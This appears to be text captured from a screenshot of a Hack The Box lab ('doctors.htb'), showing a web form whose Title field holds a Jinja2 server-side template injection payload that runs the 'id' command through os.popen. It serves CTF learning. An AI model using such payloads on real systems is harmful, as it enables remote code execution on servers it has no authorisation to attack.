 doctors.htb/post/2/update
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
Update Post
Title
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
Content
rce -> system('id')
Post